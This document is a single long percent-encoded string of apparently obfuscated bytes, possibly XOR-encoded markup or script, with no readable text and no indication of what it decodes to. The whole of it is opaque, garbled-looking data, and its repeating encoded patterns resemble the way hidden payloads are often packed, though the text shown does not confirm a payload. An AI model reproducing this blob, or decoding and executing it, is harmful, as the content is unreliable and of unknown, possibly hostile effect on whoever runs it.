%5B(%19%5B%5ENEDE%5BNDDNEDE%5BNDD=%1F/RGS7%1E%25.%5B(%5B%3C%01%02%1C%00%17%0D%5B%3E%05%03%0B6%13ZANDDNEDE%5BNDDNEDYT%0C%11%10%1A%0A%0A%5B(%19%5B%5ENEDE%5BNDDNEDE%5BNX%06%1B%11%10%0A%15N%0B%0A%0D%09%0D%06%10SF%13%07%0B%00%0A%0C@%07%08%01%16%016SGFD%1D%11%1D%09%1ESF%06%0F%06%0F%02%09%01%11%0A%0A_GR%1DV%07%5C%0A%5E%07%0A%17%01%16%5E%19%0D%0D%11%1EU%06%0B%1C%01%01%17A%00%0B%0A%0B%5E%14%04%1F%0A%0D%0A%09_UP%0B%16DW%5E%15%1C%5E%19%01%16%00%0B%177H%09%0F%00%0D%1B%16%5E%5D%0B%16_%07%1B%17%17%0A%09T%14%0B%07%0B%10%00%09U%02%0B%00%117H%08%07%1E%01TTR%15%03U%02%0B%00%117H%0C%0B%0D%03%06%11%5ESK%5E_FP6%13ZANDDNEDE%5BNDDNEDE%5B=%1EYV%5EXE8%02%0B%17%0BE&%17%14%19%17%01%1C6%13ZANDDNEDE%5BNDDNEDYT%0C%11%10%1A%0A%0A%5B(%19%5B%5ENEDE%5BNDDNEDEGA%00%0D%18%5B7%12DTDDNEDE%5BNDDNEX%15%5B%1D%10%1D%02%00YG%18%01%08%0B%1C_G%5CBW_%02%01%0B%106V%1D%0D%1E%0B_UV%0B%16_%09%0F%17%03%0C%15=I%10%01%15%5EWN%1E%1C_%02%0C%0A%00(C%0C%01%07%02%0C%11A_JPUGZ6%0CQ%5EDNEDE%5BNDDNEDE%5BR%17%10%1C%0A%0A%02E9%0C%1DN%0C%17E%1A%1B%10%0B%03%04%10%0C%14%00D%06%02%0A%07%0E%1E%0A%5BXA%16%10%17%14%00%03ZR%07%16%5B(%19%5B%5ENEDE%5BNDDNEDE%5BN7%1ESZY.%5B%3E%16%0B%1A%00%07%11%08N%05%03%0F%0C%0A%16%0FN%05%11%1A%0A%09%04%0F%0B%00D%0F%11%10%04%18%05%17X%0C%17Z6%0CQ%5EDNEDE%5BNDDNEDE%5B=%1EYQX/E%3E%00%17%11%1C%00%17E%1D%0F%0D%16N%10%17%04%1C%0BD%02%01%17D%0D%0E%03%05%0AN%10%17%00%09%1DX%06%1C%5B7%12DTDDNEDE%5BNDDNEDE(%14Y%5BS.D5%09%0B%12%01%00%11%17E%1F%0F%10%05N%16%07%17%1A%1E%0D%0A%09E%05%0B%1FN%05%06%1B%16%01Y%19%1CZ7%19Z%5EE%5BNDDNEDE%5BNDDN6%1EXDS/D#%04%0D%0B%0F%0F%0D%0A%1DE%13%00%19%1D%0D%10%0BE%17%00%18%1B%16%0D%1A%1CD%04%15%0AD%14%0B%17%02%0A%09%03%05%0A%0D%007%12DTDDNEDE%5BNDDNEXJ%0BP7%13Q_DE%5BNDDNEDEGA%00%0D%18%5B7%12DTDDNEDE%5BNXK%0A%0C%12%5B(%19%5B%5ENEDE%5BNIGC%00%1C%11%1E%00%17%0D%01%0B7H%0C%0F%16%0A%07%0B%03HXC7%13Q_DE%5BNDDR%01%0D%13%5B%1D%10%1D%02%00YG%0B%01%17%0D%1A%0C%0B%0BA%08%0D%1C%0B%01_%11%14%1E%5ETU%09%01%03%0FTT_%19%0C%00%11%13TUT%5E@_%0D%1E%07%03%0C%1A_UUKK_%06%0F%06%0F%02%09%01%11%0A%0A_%16%02%19%0F7L%5EITIKBTJWPM%5E%01=I%0D%00%01%01%1DAW%5D%5DW%5C%5D%5E%1F%07%17%14%02%04%1D_%1D%02%01%1CU%04%08%0C%1C%007I%07%11%01%08%08T%07%01%00%11%01%17@%04%11%17%1A%0C%02%1C(C%07%0B%00%11%01%0B%0FT%07%01%00%11%01%17@%08%0B%0A%1A6I%03%1A%03%0D%08%17_7H%1A%1E%14%08%0B6I%16%02%1D%10%01%03I&%09%12%00%0F)%0F%0676%02%1D%10%01%03#%0B%0B%0FBC7=%00%03%0A%1EN1-II6%0A%19%01%10%0BB$%16%0C%1A%02H%17%0F%0B%176V%1D%01%16%07%03_GE=%13%5BTEDE%5BNDDNY%00%0C%0DN%17%10%17%09%01XY%0C%05%07%05%02%16%0A%0E%00%00%5E%19%0D%0D%11%1EU%14%05%0A%01%0D%0B%1CTPT%1E%1D_%07%14%1C%00%01%1C6I%17%1A%0A%0D%11%1D_UP%0B%16_%10%0B%1D%106V%0F%08%0D%09%0B%5E%06%1E%00%10%01%1C%5E%09%04%03=I%13%07%01%10%0DAXTT%1E%1D_%07%14%167I%1D%0D%05%01%14%19%5ETNWT%15%03NPT%1E%1DD%17%1C%0C%057FUHUW%5EHT@PM%5E%19%01%16%00%0B%17%5EV%0B%16D%17%01%09%0D%01%5BM%01SZ%06W%06@LZ7%19Z%5EE%5BNDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%03%0B%0B%0F=I%17%07%1F%01_M%5E%14%1CU%08%05%17%1C%07%0A7C%07%0B%11%0F%01%09%5E%5CP%14%1D@LZ7%14.SYF=%1E/$+_YT%0A%0D%12P6%13ZANDDNEDE%5BNDX%06WD%16%0F%17%08%01SG%07%0A%17%01%16%5EM%06TVB%5C%06_%03%04%16%02%12%00%5ETNUDWK%1E%1CD%5E%5E%02%0A%15%1A7I%1D%0C%1E%00A%5CR%14%16%5E%02%0A%15%1A7I%19%00%0D%02%13%1A%5ES%5EU_GE,6+967%20)N!%3C:%20*6(\'+*=6D!%3E:!\':%20%20YT%06VZ=%12%5B_%5BNDDNEDE%5BNX%14N%16%10%1C%17%0BYF%0D%0A%08%0A%09TGQ%5BP_%08%1A%1C%03%0D%006I%07%14%1A%10%0B%03_VP%0B%16_%08%07%0B%016V%06%01%0D%09%0D%10_J@R_%08%0A%0A%11(C%17%0D%14%00%5ETM%1E%1C_L%5B7%12DTDDNEDE%5BNDDNE+%10%09N%01%0A%06%04%0A%06%1E%0AD%17%0B%06%11%17%12%1A%1DD%1D%1C%17%11%1E%03D%0C%0F%16D%01%1E%1A%01%07%1A%00%00E%19%1C%0B%13%1D%00%16E%1E%16%10%01%00%16%0D%0A%15%1DD%10%06%04%10E%16%0F%1DD%07%0B%10%00%09%08%01%16%0BE%13%0C%0F%06D%10%06%0C%17E%0C%0B%06%17%07%11%01B%08N%02%11%00%06%10%0C%14%00%05%08%07%11%1DE%1A%00%00D%1D%00%07%10%09%07%10%1D@6%13ZANDDNEDE%5BNDDNY%06%17ER%06%16P6%13ZANDDNEDE%5BNDDNY%17%11%09%01%0A%03P!%01%11%1E%0D%10%01%0AE!%1D%0F%0B%0A%17%07%0A%0A%16ARK%17%1A%17%0B%0B%1CPX%06%1C%5B7%12DTDDNEDE%5BNDDNEX%06%14%0A%01D%1D%11%1D%09%1ESF%06%0F%06%0F%02%09%01%11%0A%0A_G%03C%08%5D%02%0F%5E%14%04%1F%0A%0D%0A%09_%5C%15%03U%06%0B%1C%01%01%17(C%16%05%0A%0C%11%16AZ%14%1CU%06%0B%09%14%1C%5EG%0DUW%5CI%0C_%02%01%0B%106V%19%01%0D%09%0D%10_M%5ET_%0A%0C%17%15%17%0F%1D%5E%07%0B%08%0C%15%0B7I%0C%09%0B%06%10U%09%05%1C%02%0D%0BA%5B%14%1CNU_GECGIRJ%07%0A%1F%0BZ7%19Z%5EE%5BNDDNEDE%5BNDX%0C%17ZY%19%1CZ7%19Z%5EE%5BNDDNEDE%5BNDX%1D%11%16%0A%15%09Z7%14X%5D+2=%1E-$Z%5BE(=!\';7-1%22N*+:,\'%20ARK%17%1A%17%0B%0B%1CPD4%02%00%05%16%1EN%00%0D%1D%04%06%09%1EN%06%16%01%12%17%00%09N%01%1C%1A%00%0A%16%12%01%0A%17N%04%0A%01%5B%1C%01%02%1C%00%17%0D%5B%1A%0C%0D%1DE%14%04%1C%0BD%02%01%17D%0A%0B%1A%0D%09%0F%09D%16%1E%0D%11%16%07%11%1DK(%19%5B%5ENEDE%5BNDDNEXJ%0BP7%13Q_DE%5BNDDNEDEG%0A%0D%12N%16%10%1C%17%0BYF%03%04%16%02%12%007I%1A%0A%14_H%5E%14%1CUGZ6%0CQ%5EDNEDE%5BNDDNEDY%19%1B%10%10%01%0BD%0A%15%0D%08%0D%0D%0EYG%0C%07%0A%00%01%12J%09%14%0D%05%10%07%0A%0AK%09%0B%08%0B%0F%017MRLD%17%1A%1C%08%00FL%06%05%0D%0E%03%17%14%1B%0A%00TF%01RO%0DW%07U%06%0B%09%14%1C%5E%13%06%0C%10%00@%0C%0B%16%0A%00%16_%15%01%0A%01U%15%05%01%1F%07%0A%03TTQ%15%03NQT%1E%1D_%07%14%1C%00%01%1C6I%17%1A%0A%0D%11%1D_%5C%15%03U%07%11%1C%16%0B%17A%1E%0B%0D%00%11%01%17@%08%0B%0A%1A6I%16%12%14%01%5E_S%14%1D@%08%0B%0A%1A6I%12%1E%07%03%0C%1A_RUKU%06%0B%166I%16%13%0F%00%0B%19_TEO%1E%1CDV%15%1CE%09%09%06%05=MVVJBSRBSTIK@WMUGZ6%0CQ%5EDNEDE%5BNDDNEDE%5B=%1E/YYY6%01%25/%5B#E6%00%1D%1C%01%17%06E4%04%1C%0B7%13Q_DE%5BNDDNEDE%5BNXK%0C%10%10%11%14%00Z7%19Z%5EE%5BNDDNEDE%5BRK%00%07%13Z6%0CQ%5EDNEDE%5BNDDNY%14E%08%1A%1D%08%0BXF%06%14%02%0B%16TF%5D%5CBU%02%0B%00%117H%08%07%1E%01TTW%15%03U%09%05%1C%02%0D%0B(C%10%0B%1E_VP%0B%16_%08%07%0B%016V%06%01%0D%09%0D%10_J@P_L%5B7%12DTDDNEDE%5BNDDNEX%16%0F%1C%0B%0A%09%5B3%0D%02N%00%0D%1D%04%06%09%1EN%01%1C%1A%00%0A%16%12%01%0A%17QYK%16%0F%1C%0B%0A%09%5BX%07%09P7%13Q_DE%5BNDDNEDE%5BN7%1ESZY.%5B*%01%12%0B%09%0B%15%1E%1CD%10%01%0A%08%16%5B%0D%05%0AN%00%1C%15%14%1D%01D%1D%00%0A%16%12%1A%0D%12%0BE%0D%0B%1D%01%16%09%0F%11%0D%0A%15R%06%16P6%13ZANDDNEDE%5BNDDN6%1EXDS/D/,D%00%03%1A%01%0A%1D%0C%0B%0B%08N%09%05%17E%07%0A%17%02%01%07%1AE%06%17%14%19%17%0D%00%02D%01%1A%1A%05X%0C%17Z6%0CQ%5EDNEDE%5BNDDNED6%01S%5BY%25E%25%10%0F%01%09%05%1A%0C%0B%0B%5B%1A%0B%0B%02%16D%15%14%1D%01D%1D%00%07%10%09%07%10%1DN%17%0D%16%10%1DX%06%1C%5B7%12DTDDNEDE%5BNDDNE7%1FFQY/N0%0A%0E%15%01%13%0AN%00%1C%11%1E%00%17%0D%01%0B%17E%16%0F%1DD%07%0B%10%00%09%08%01%16%0BE%13%0C%0F%06D%17%0B%06%11%17%12%1A%1D7%19Z%5EE%5BNDDNEDE%5BRK%14P6%13ZANDDNEDE%5BRK%00%07%13Z6%0CQ%5EDNEDE%5BRK%00%07%13Z6%0CQ%5EDNEDHXC%01%0A%0F%07%08%00%1FCGI%07%0B%0D%11VMI%25%0A%07%08%0A%18%05D%00%0B%11%01%06%0F%07%0B%0AN%01%0D%16%1A%0C%08%01%0AHGH%1A%0A%06%08%01%06%0F:%1F%0B%10%01%0D%11%0B%17U%1A%14%08CFI%0A%10CGI%1A%00%1C%11VMI%17%0D%17%0D%15%0FCGI%1A%00%1C%118%01%0A%10%0B%0B%10HXC%0C%01%0F%01IFV/%00%06%02%0A%07%0E%5B%0A%01%10%0B%06%10%0A%09N%08%0B%0F%01%01%01VMI%22%0F%0C%08%00%1FN%10%0BN%09%0B%04%1FN%05%00%0C%09%0B%06%10N%00%01%1A%00%07%11%14%1C%5EIMH%08%0A%1C%07%0A%25%1A%11%01%08%0B%1A%17IMH%14%04%09%1D%01IMH%03%00%0F\'%10%01%03HGH%0F%1A;%08%01%02%0D%0B$%0F%10%10%0B%08%14%11%08CGI58IFV%1D%11%17%1E%0C%07%0C%14%1B%177=%06%0B%17%1ECGI%0A%00%10%00%18%1A&%16%1B%11%01#%14%1C%07%01CFI%03%12%02%10%01%1CHGH%17%01%037=%00%07%10%09%07%10%1D+%13%01%0B%0FCGI%0C%17%11%11%1E1%02%0B%1C%06%01:%1F%0B%10%01%0D%11%01%01VMI\'%3C,0,8/(IMH%05%11%0F%0B%09%14%1A%16;%06%14%1B%0A%10CFI%11%12%03%01;%19%0C%0A%01%14%19IGCTQ:%16%07%0A%11%1A%00%17HXC%17%11%1D%15%0D%06%12%01%11%171%16%07%0A%09%0BIGC%01%01%11%1E%0D%104%0F%1C%08%0A%1A%0A%25%10%1A%00%09%15%0FCGI%1B%0B%0F%0B%14%19%0AIMH%02%0C%17%0B;%10%1C%04%12%00%09%1D%05%08CFI%1D%08%1D;%05%1A%11%01%08%0B%1AIGC%15%05%1C%17%01%05%001%01%01%11%1E%0D%10%01%0AHGH3\'#,CFI%11%02%1E%01IMH%02%0C%1E%02%00IMH%0D%0B%0B%1B%10;%02%00%0A%02%0F%06IGC%17%01%06%14%1C%00(%01%02%0D%0B:%1A%10%01%03%15%10HXC%17%01%1A,%10%00%16CGI%1D%11%16%0C%15%09%0D%02%17HGH%19%02%0B%07%050%17%00%09CGI%1A%0C%09%00%08%1A%05%09%1EHGH%09%0B%05%17%01%0BIFV%1D%07%0B%1C%00IFV%1A%10;%1B%16%01%17$%0C%08%0B%0D%0E%01%01VMI%17%06%0A%13\'%17%01%07%0F=6%07%17%1E%0B%0AIMH7%12DTDDNEDE%5BNX%00%07%13D%16%0F%17%08%01SG%14%0A%08%07%10%0D%01%0B%5E%03%12%16%01%00U%11%0B%15A%5E_%08%0B%03%10_KU%13%0D%0A%11%0C_J%5ETAU%0D%01%0C%1C%06%10%5E_UT@@%0C%05%07%05%02%16%0A%0E%00%00%5E%1C%02%06%04(FTH%5EITIK@%5DQG%5E%1E6V%07%0A%00%0B%1D%5E%5CBW%5D%5DW%5E%00%0C%08%1E%08%05%17_%02%09%1E%16_%05%02%0C%03%0B(C%0D%10%0B%08%17_%18%0B%0A%10%0B%17_%0F%0E%1D%10%0D%08%1C7H%18%01%0A%10%0B%0B%10_%18%0B%0A%10%0B%17_%03%14%00%107C%03%05%08%12%02%1D%5E%03%0A%0A%0A%08%1E%05%07%0B%5EF%5B(%19%5B%5ENEDE%5BNDDNEX%01%12%18D%17%1A%1C%08%00FL%06%05%0D%0E%03%17%14%1B%0A%00TF%02%03%1DU%14%05%0A%01%0D%0B%1CTPT%1E%1D_%07%14%1C%00%01%1C6I%17%1A%0A%0D%11%1D_UU%0B%16_%10%0B%1D%106V%0F%08%0D%09%0B%5E%06%1E%00%10%01%1C%5E%06%0A%09%0A%01%16TV%14%1D%5B%1D%0B%08%07%01DF%1EYP%07%5D%06_GE=%13%5BTEDE%5BNDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%03%0B%0B%0F=I%17%07%1F%01_M%5E%14%1CU%08%05%17%1C%07%0A7C%07%0B%11%0F%01%09%5E%5CU%14%1D@LZ7%14.SYF=%1E/$+_YT%0A%0D%12P6%13ZANDDNEDE%5BNDDNY%0CW%5B%1D%10%1D%02%00YG%18%01%08%0B%1C_G%06K%5D%5DV%0C%5E%09%04%09%09%0D%0A=H%06%0A%0F%1A%0B%09TWT%15%03UFZ/&\'%20(=77N\'(*8%25!%20RJ%0CWE=%13%5BTEDE%5BNDDNEDE%5BR%14D%1D%11%1D%09%1ESF%07%01%09%0B%17AMQQ%5B%5E%09%04%09%09%0D%0A=H%06%0A%0F%1A%0B%09TWT%15%03UFZ=6%11%16%0B%07%07%0D%01%10%17E%1A%0D%10%0D%18%0C%10%1C%5B%0A%01%10%0B%06%10%00%1FTDIMHXJ%0BP7%13Q_DE%5BNDDNEDE%5BNX%14N%16%10%1C%17%0BYF%0D%0A%08%0A%09TG%5DW%5C_%03%14%00%107C%16%0D%1F%1ETUP%1E%1D_GE-%0B%0A%1A%04%07%11%5B%0F%00%09%07%0B%0D%16%0F%1C%05%10%01%17D%0C%1DN%10%0C%07%16D%0C%08N%05%0AN%00%16%17%14%1CXK%1E%5B7%12DTDDNEDE%5BNDDRJ%00%0C%0DP7%13Q_DE%5BNDDNEXJ%1F%07%12Z=%12%5B_%5BNDDNEIFV%1A%0B-=6+6(%1A%16%0D%00%02IFV%1D%01%12%0B%17%0D%11%02CGI%1B%17%08HXC%0C%16%0B%03IFV=7%01%0D%10%16%0C%0F%17D!%18%00%0A%11%5B5IGC8%5EHXC%0D%17;%16%01%179%02%0B%07%05%00%00HXC%0A%11%02%09IFV%1C%01%09%01%13%01,%0F%0B%09IMH%13%04%09%00%0D%0A%09$%07%11%12%18%01IMH%07%17%1E%0F%10%019%04%16%0B%12%00%03%20%07%04%08%0A%1CCGI%1D%00%07%10%09%07%10%1D=H%13%04%09%00%0D%0A%09HGH(%19%5B%5ENEDE%5BNX%00%07%13D%16%0F%17%08%01SG%00%0C%08%1E%08%05%17_%0A%0A%15%0B_%14%01%16%0D%11%12%01%0A%5E%08%0C%1C%00%1FU%10%0B%1E_QU%5EU%08%01%08%11%5EPKK_%10%1C%04%0A%16%1D%01%16%09T%11%16%04%15%1D%08%05%1A%007M(CQTKI7HN%5EAMU%07%05%06%10%09%16%0B%1B%0B%00_%17%07%0A%01%0F%177H%1C%1C%05%00%07%00%0A%11(FUP%5B%01%01%02WM%02%02%08%03%02%03WM%02Q%08P%02PRU%06%0B%1C%01%01%17(C%16%05%0A%0C%11%16A_R%14%16%5E%14%04%1F%0A%0D%0A%09_VP%0B%16DW%5B%15%1C%5E%19%01%1C7C%16%0C%04%1F%01%13%5E%5EEUU%0B%16DV%5B%15%1CE%09%09%06%05=MTIKBTH%5EKULW%5EDV%1E%1DDTK%1E%1CD%1C%02%06%04(FQ%5DBTWUW%5CPRBUJTRB%0D%0A%1D%00%10EKN7IZ%15%1CEN%1E%1CD%1C%02%06%04(FQ%5DBTWUW%5CPRBUJUIG_%02%01%0B%106V%08%05%09%07%09%1D_(C%05%14%1E%09%016V%1D%1D%17%1A%00%09I9%02%0D%0A%05(%05%06(=%1D%17%1A%00%09#%14%00%10HI67%00%1C%01%01D;,CI)%01%06%0B%1A%0AH$%09%07%05%08B%16%05%0B%08=I%17%0B%17%0D%03@%1A%01%1C%1A6I%04%17%07%03%0AT%06%01%0B%0F%0B%16_%03%0C%0A6V%19%0D%00%1A%0D%5EVK%5E%14%1CU%07%0B%17%1F%0B%16%5E_%15%1CE%08%01%08%0D%0AE%16%02%19%0F7L%5B%5CHTH%5EHVZSHUU_M_%0F%0B%0D%08%1A%1A%0D%0B%00_%17%09%12%0A%01-%00WDUU%5D%17D%0B%04%17%00(C%0B%11%1A%5E%1E6V%07%0A%00%0B%1D%5E%5CBW%5DFP6%13ZANDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%03%0B%0B%0F=I%17%07%1F%01_O%5E%14%1CU%08%05%17%1C%07%0A7C%07%0B%11%0F%01%09%5E_P%14%1D@%0F%0A%0D%03%04%10%0C%14%00%5E%06%01%10%0A%06%1ENTJ%5B%16D%00%1A%1D%017C%0A%11%11YP7%1ES%5C*,(%14-.QZXJ%1F%07%12Z=%12%5B_%5BNDDNEDEG%0A%0D%12N%16%10%1C%17%0BYF%08%0A%0A%11(C%17%0D%14%00%5EWK%1E%1C_%0D%0A%08%0A%09TGV_%5CR%03HO%0D%09%1E%0A%16%11%1A%00%10_%03%04%16%02%12%007I%0C%0A%10%11%14%03%5EU%5E%15%1C%5E%1D%01%0A%10=H%13%00%12%09%0C%10TSTU@%02%01%10%1A%00%166V%1D%14%05%0D%0C%0A%02A%5EJW%1E%1DF%5B+%0F%03%01N5%16%0A%0F%0B%07%10%0B%01XJ%1F%07%12Z=%12%5B_%5BNDDNEDEG%0A%0D%12N%16%10%1C%17%0BYF%08%0A%0A%11(C%17%0D%14%00%5ETO%1E%1C_%0D%0A%08%0A%09TGRXSE%0C%16%1E%0B%16%1A%04%0A%11@%02%0D%0A%0B6I%0D%1E%07%03%0C%1A_UKNU%14%05%0A%01%0D%0B%1CTTD_U%14%1DYP0%0C%07%16D%15%1A%09%01D%07%16D%15%09%01%10%01%0D%11%01%01%5B%08%16%0B%03E%0D%0B%08%1E%01%07%1A%0C%0B%0BGA%00%0D%18%5B7%12DTDDNEDE%5BNX%00%07%13D%16%0F%17%08%01SG%09%04%09%09%0D%0A=H%10%0A%0BTVT%1E%1D_%12%12%0A%10%0CTTTU%5EU%0C%01%07%02%0C%11AZ%14%1CU%07%05%06%10%09%16%0B%1B%0B%00_%17%07%0A%01%0F%177H%1C%1C%05%00%07%00%0A%11(F%5DT%0A%00%03IX%5CU%5DX%03WIXZV%05%5B%03QL@%0C%0B%16%0A%00%166V%1C%05%00%07%10%17_I%1E%1C_%0F%0B%0D%08%1A%1A%0D%0B%00_%14%17%14%09%16%01%1D%16DTU%5B%17D%02%0C%0A%00%1A%1CFZRJ%00%0C%0DP7%13Q_DE%5BNDDRJ%00%0C%0DP7%13Q_DE%5BNDDR%16%10%1C%17%0BZ7%19Z%5EE%5BNDDNED%25%10%0B%1D%02%1C%04%09%00%08N%17%08%07%01%01,%15%5C%1F%02%1C%0A%09%1E%14%1E%05%07%07%11%1D_KU%10%16%0F%0B%17%03%14%1C%09%5E%1A%17%05%0B%08%02%05%10%0B6L6V%5BTAB6IQKKM%19%1A%0A%1F%0A%0B%0F%07%0D%1A%1C%5ET@%1A%16%05%00%16%02%0A%09%03%5E%10%1C%04%0A%16%17%0F%10%01=M7HN%5EAH=HQU%5EG%19%19=%12%5B_%5BNDDNEDE;%05%01%1D%08%17%05%08%1E%1DD%06%01%10%0A%06%1E%15TABWT@W%5BTAB%5DT@W_TTK%1E%10%17%1A%00%17%02%01%17%09_%0F%1C%05%0A%1D%09%05%11%1E77L%5EL%19QKK%1F%10%1C%04%0A%16%1D%01%16%09T%11%16%04%15%1D%08%05%1A%00=6S=IV%5E%15%1CL%06XTA%15%11%16%04%15%1D%02%0B%1C%08%5E%11%09%0F%0A%17%02%04%10%00%22=L7CTT%15%03G%19%19=%12%5B_%5BNDDNEDE;%05%01%1D%08%17%05%08%1E%1DD%14%1C%0A%03%17%1E%1D%17%1F%08%17%0B%08%00%19%0D%00%1A%0D%5ETK%5EA%19%1A%0A%1F%12%12%0A%10%0CTUA%18%06=%13%5BTEDE%5BNDXA%16%10%1C%17%0BZ7%19Z%5EE%5BNDIMH%17%0D%14%193%05%1C%0B%0D%0B%1CCGIM%16%01%06%0E%1C%0D%10%176I%12%1A%1C%0A%0D%00%02D%5B%5B%0A%0D%12CFI%16%0F%17%08%01CFI%01%12%1D%14%08%0F%1CIFV%0C%08%0B%0D%0EIFV%00%0B%0A%0BHGH%12%1D,%0B%03%00%14%04%1C%0BIGC%08%05%11%18%06IGC%16%01%11%0E%1E4%05%09%004%17%14%1A%01%07%1A%0C%0B%0BVMI%07%01%0B%10%00%03%1A%09%01%00%10IFV\'*4;1IFV:!%3C:$6%20:CGI%1A%04%16%02%1E%1AIGC%11%05%025%0F%09%01CFI%15%09%0B%12%01%00%11%20%00%1D%0F%11%08%1AHGH%08%0B%08%01%0D%11%17%11%1A%1C%10IMH%0D%02%15%01%16%01-%0D%01%06%10%1DIGC%0C%0A%11%1E%1C%12%05%02%16IFV%02%05%17%1A!%01%11%1E%0D%10%0D%01%0B0%0C%16%0BIGC%01%01%11%1E%0D%10%0D%01%0B\'%0A%14%02%00%0B%19%0BIFV%0D%0B%0A%1D%0A%08%00,%0F%16%0A%07%0B%036(%06%0B%13%00HGH2%00%0D%10%07%04%08%0C%01%07%0A%03N!%01%11%1E%0D%10%0D%01%0BD6(%17%17%10%0B%08IFV%1D%01%10%1B%15!%13%1E%00%10(%07%16%10%00%15%0B%16%17CFI%0C%15%07%107=%08%05%17%0F=7%01%0D%10%16%0C%0F%17IGC%16%0C%0A%0C\'%0A%0D%1A%0C%05%098%01%0A%17%01%09%012%1A%1C%0A%0D%00%02IFV%1A%16%0D%0F%11%01%06%13+%1C%10%0B%0B%17%0C%14%00+%12%0B%17%16%0C%1F%0BIGC%16%10%04%09%1A%20%01%1A%00%07%11%12%01%0A-%00%11%01%17%0D%0F%08%17CFI%07%1A%00%0A%01%1CHGH%18%01%08%0B%1C_GW%19Z%01V%5E%5E%02%0A%15%1A7I%1D%0C%1E%00A_V%14%16%5E%02%0A%15%1A7I%08%04%09%0C%17%17%5E%09%01%0B%0B%16%0B%0F%07%01U%09%0D%0B%1E=I%0C%0B%0C%03%0D%0FTUJ%5CHGH%1A%02%01%16%1AHGH%18%01%08%0B%1C_G%03%1D%5ETT%5E%5E%02%0A%15%1A7I%1D%0C%1E%00A%5DT%14%16%5E%02%0A%15%1A7I%19%00%0D%02%13%1A%5E%06%01%09%00%5E%0F%0B%1C%10=H%17%0D%1A%0A%0B%13TUDU%5B_T%14%16E%16%02%19%0F7L%5CPQIKBTH%5EKQLVMI%09%0F%0C%0AHXC%07%0B%02%0A%16_X%5E%06%5CZ%00Q%5E%1D%01%0A%10=H%17%0C%01%0B%5EVZ%15%1C%5E%1D%01%0A%10=H%13%00%12%09%0C%10T%07%0B%09%1FU%10%01%16%117H%08%06%05%00%01%12%5EW%0B%16DV%1E%1DDQ%0B%16D%16%09%07%056S%5EHTBUHUU%5CMIMH%07%0A%17%01%16%5EM%03%02UK%5ET_%08%0A%0A%11(C%17%0D%14%00%5EWK%1E%1C_%08%0A%0A%11(C%13%01%07%02%0C%11A%0C%0B%08%0A%5E%10%00%03%1A7I%1A%17%05%0B%08%08%0B%16%03_%11%15%0B%0B%16%07%0F%16%01%5E%17%0B%10%10%0B%177H%08%1E%05%07%07%0B%03_I%1E%1CIMH%0D%0B%1D%01IGC%06%0B%09%14%1C%5EGXSR%5E%1D%01%0A%10=H%17%0C%01%0B%5EUX%15%1C%5E%1D%01%0A%10=H%17%11%02%02%01%5E%07%11%05%09%12%0DIGC%06%08%00%1A%1CIGC6%13ZAK%077=%20\'0)\'0=N$(%20):EIMH7%12DTA%07%3E%17%0B%11%1E%0D%10%01%0AE%06%1C%5B%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09HXC7%13Q_A%062%00%17%14%0B%06%10%0C%14%00D%25%1A%11%01%08%0B%1AD%20%0B%11%01%06%0F%0B%00IMH7%12DTA%07:%0D%0D%16%5B%07%0A%07%07%01%01%0B%0FN%13%0D%02%09D%07%1EN%16%01%1E%0A%16%11%1E%0AIGC%03%11%09%17%1D%07%16%0B%00%0A%06%13%0F%0A%03%0BHGH=%1B%08%08%1D%06%16%00%1E%00D%07%06%04%0A%02%1EN%00%01%1A%00%07%11%1E%0AHD%07%02%0A%0A%09%07%0A%03N%06%0C%00%18%05%17D%1A%00%09%15%14%1C%05%16%07%09%1DHXC%0F%01%17%01%0B%12%15CGI%06%04%0A%01%17%0B/%01%17%01%0B%12%15CGI%05%00%1DHXC%22U%5CHGH%16%0B%10%0C%01%01IFV(UVN.%01%1CVMI-CFI%06%0F%1C%08IMH%17%0D%12%08%10IMH\'%11%09%02O7=%0D%0D%03%0FE-IMH%11HXC\'%10%1C%09O0%5B=L2%07%00%13E(=%0B%11%1C%06%01LVMI\'CFI&%0F%1C%08O=6%0C%0C%1D%1AO\'N6L,%15%1D%14%01%0D%11MHXC.IMH\'%11%09%02O7=%0D%0D%03%0FE.D=M\'%0A%15%1D%0B%08%0BLIFV%07IGC%08%01%11%1ACGI%0F%09%10HXC\'%09%0AN%25%09%0FE-IMH%0EHXC\'%09%0AN%25%09%0FE.IMH%07HXC\'%09%0AN%25%09%0FE\'IMH\'%08%1FE%25%08%1AN1HXC%25%08%1AN76%13%07%02%10E,IFV/%08%10E67%0D%12%08%10O-HGH:%02%10O=6%0C%0C%1D%1AO.CFI%06%0F%1C%08/%0B%1CIFV%1D%0C%0D%08%11/%00%02CGI%03%00%10%040%0B%1DIMH%05%09%0F%25%01%1DCFI%06%13%0B%07%0F*%00%121%14%01%08%17CFI%03%0E%02%08%17%0D%17%01%00%15+%08%01%03%00%0A%11VMI%20%0B%130%0A%14%02%17D%0A%00%10%00%18%1A%01%00N%13%0D%04%5B%0A%01%06%1B%02%03%00%09N%10%0D%03%0C%0A%02VMI%0C%0F%0B%00%09%1E*%01%10%0B%06%10%0C%14%00IGC(%01%01%12%1B%09IMH%20%00%19%1B%03%03%0B%17D$%15%0F%08%1D%1D%0C%17HXC%07%0C%0B%06%0F#%12%1C%01%06%1B%02%25%0B%1F*%01%12:%0A%0B%09%08CGI*%00%10%00%18%1A%0D%0B%00E%0D%0B%0F%0B%16%12%0F%09%17E%08%1A%05%16%1A%00%00E%0C%07%10%0CN%03%16%00%0A%1B%01%0A%0D%0C%01%16ACGI%1A%04%06%09%1ECGI(%0C%16%00%19%1B%03D*%00%10%00%18%1A%0D%0B%00HGH)%0B%05%07%1AJ6%00%1F%1B%1CD*%00%121%14%01%08%17CFI$%0E%1A%0B%09%0F%11%0D%0A%15N%20%01%1A%00%07%11%12%01%0AIMH%09%0A%15%07%10%0B%1C#%0B%17%16\'%0A%14%1B%11%17HXC%09%0B%00%0C%10%0A%09%22%0B%03%07%0B%25%11%0F%0B%09%14%1A%16IFV%07%0A%14%1B%11IFV%1E%05%17%1D%12%0B%17%1FCGI%0C%0A%16%01%1E%1C\'%0B%02%0A%16HXC%0B%16%0F%0B%03%00VMI%06%01%1D76%13%0F%00%0B%19HGHKNTD%5B%15%1CE%09%09%06%05=MVQHBDU%5BSHEJVHD%5EKQLVMI%17%1B%07%09%0C%0FCGI%07%0B%14%10%0F5%10%1D%1E%00YG%0B%0F%17%17%19%0A%16%01Y3IGC%0C%0A%15%0E%1A?%0A%0F%08%01XY%